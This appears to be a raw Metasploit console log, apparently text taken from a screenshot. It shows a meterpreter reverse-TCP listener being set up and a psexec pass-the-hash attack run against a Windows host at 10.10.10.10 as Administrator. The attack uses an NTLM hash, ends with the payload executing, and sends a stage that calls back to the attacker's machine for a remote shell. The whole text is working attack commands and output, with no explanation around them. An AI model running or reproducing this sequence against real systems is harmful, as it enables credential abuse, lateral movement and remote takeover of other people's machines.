 msf6 auxiliary(scanner/portscan/tcp) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4446
LPORT => 4446
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 0.0.0.0:4446
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhost 10.10.10.10
rhost => 10.10.10.10
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass f67ce55ac831223dc187b8085fe1d9df:161cff084477fe596a5db81874498a24
SMBPass => f67ce55ac831223dc187b8085fe1d9df:161cff084477fe596a5db81874498a24
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST 10.10.10.80
LHOST => 10.10.10.80
msf6 exploit(windows/smb/psexec) > set lport 4446
lport => 4446
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.10.80:4446 via the meterpreter on session 2
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'Administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (203846 bytes) to 10.10.10.10